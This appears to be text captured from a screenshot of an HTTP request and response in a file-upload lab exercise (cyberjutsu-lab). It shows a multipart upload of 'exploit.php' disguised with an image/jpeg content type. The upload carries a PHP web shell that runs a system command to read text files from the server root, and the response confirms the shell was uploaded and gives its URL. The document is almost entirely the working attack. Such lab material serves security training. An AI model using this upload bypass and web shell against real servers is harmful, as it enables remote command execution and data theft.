 1 POST / HTTP/1.1
2 Host: fileupload.cyberjutsu-lab.tech:12005
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------285933828638222869602144598335
8 Content-Length: 253
9 Origin: http://fileupload.cyberjutsu-lab.tech:12005
10 Connection: close
11 Referer: http://fileupload.cyberjutsu-lab.tech:12005/
12 Cookie: PHPSESSID=6045ffe75d5344e7cb7c67215d3eed6f
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------285933828638222869602144598335
16 Content-Disposition: form-data; name="file"; filename="exploit.php"
17 Content-Type: image/jpeg
18
19 <?php system("cat /*.txt"); ?>
20 -----------------------------285933828638222869602144598335--
21
41 <form method="post" enctype="multipart/form-data">
42 Select file to upload:
43 <input type="file" name="file" id="file">
44 <br />
45 <input type="submit">
46 </form>
47 <span style="color:red">
</span>
48 <span style="color:green">
Successfully uploaded file at: <a href="
/upload/6045ffe75d5344e7cb7c67215d3eed6f/exploit.php">
/upload/6045ffe75d5344e7cb7c67215d3eed6f/exploit.php
</a>
<br>
View all uploaded file at: <a href="
/upload/6045ffe75d5344e7cb7c67215d3eed6f/">
/upload/6045ffe75d5344e7cb7c67215d3eed6f
</a>
</span>
49 </div>
50
51 </body>
52
53 <footer class="container">
54 <br />
55 <br />